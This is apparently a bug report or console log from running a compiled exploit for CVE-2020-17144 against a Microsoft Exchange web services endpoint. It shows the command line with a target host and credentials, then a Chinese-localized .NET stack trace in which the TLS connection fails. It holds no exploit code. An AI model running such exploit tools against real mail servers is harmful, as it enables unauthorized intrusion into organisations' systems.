 F:\内网安全\横向移动\fuckExchange\CVE-2020-17144-EXP-master\CVE-2020-17144\bin\Release>CVE-2020-17144.exe OWA2010SP3.0day.org jack admin!@#45
BinaryFormatter
[+] Target: https://OWA2010SP3.0day.org/ews/Exchange.asmx
[+] User: jack admin!@#45
未处理的异常:  Microsoft.Exchange.WebServices.Data.ServiceRequestException: The request failed. 基础连接已经关闭: 发送时发生错误。 ---> System.Net.WebExcept
ion: 基础连接已经关闭: 发送时发生错误。 ---> System.IO.IOException: 由于远程方已关闭传输流，身份验证失败。
   在 System.Net.TlsStream.EndWrite(IAsyncResult asyncResult)
   在 System.Net.PooledStream.EndWrite(IAsyncResult asyncResult)
   在 System.Net.ConnectStream.WriteHeadersCallback(IAsyncResult ar)
   --- 内部异常堆栈跟踪的结尾 ---
   在 System.Net.HttpWebRequest.GetResponse()
   在 Microsoft.Exchange.WebServices.Data.EwsHttpWebRequest.Microsoft.Exchange.WebServices.Data.IEwsHttpWebRequest.GetResponse()
   在 Microsoft.Exchange.WebServices.Data.ServiceRequestBase.GetEwsHttpWebResponse(IEwsHttpWebRequest request)
   --- 内部异常堆栈跟踪的结尾 ---
   在 Microsoft.Exchange.WebServices.Data.ServiceRequestBase.GetEwsHttpWebResponse(IEwsHttpWebRequest request)
   在 Microsoft.Exchange.WebServices.Data.ServiceRequestBase.ValidateAndEmitRequest(IEwsHttpWebRequest& request)
   在 Microsoft.Exchange.WebServices.Data.SimpleServiceRequestBase.InternalExecute()
   在 Microsoft.Exchange.WebServices.Data.MultiResponseServiceRequest`1.Execute()
   在 Microsoft.Exchange.WebServices.Data.ExchangeService.InternalBindToFolders(IEnumerable`1 folderIds, PropertySet propertySet, ServiceErrorHandling error
Handling)
   在 Microsoft.Exchange.WebServices.Data.ExchangeService.BindToFolder(FolderId folderId, PropertySet propertySet)
   在 Microsoft.Exchange.WebServices.Data.ExchangeService.BindToFolder[TFolder](FolderId folderId, PropertySet propertySet)
   在 Microsoft.Exchange.WebServices.Data.Folder.Bind(ExchangeService service, FolderId id, PropertySet propertySet)
   在 Microsoft.Exchange.WebServices.Data.Folder.Bind(ExchangeService service, WellKnownFolderName name)
   在 exploit.Program.Main(String[] args) 位置 F:\内网安全\横向移动\fuckExchange\CVE-2020-17144-EXP-master\CVE-2020-17144\Program.cs:行号 37